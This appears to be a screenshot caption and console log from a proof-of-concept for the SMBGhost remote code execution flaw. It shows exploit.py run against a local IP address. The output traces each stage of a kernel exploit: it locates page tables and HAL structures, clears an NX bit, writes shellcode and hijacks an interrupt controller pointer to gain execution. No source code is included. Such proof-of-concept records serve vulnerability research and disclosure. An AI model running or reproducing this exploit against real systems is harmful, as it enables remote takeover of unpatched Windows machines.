 [root@localhsot SMBGhost_RCE_PoC]# python exploit.py -ip 192.168.180.134
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7a7c0000000
[+] found PML4 self-ref entry 1f6
[+] found HalpInterruptController at fffff7a7c00015b8
[+] found HalpApicRequestInterrupt at fffff8022bcb3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffffb7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!1
[+] overwrote HalpInterruptController pointer, should have execution shortly...
[root@localhsot SMBGhost_RCE_PoC]#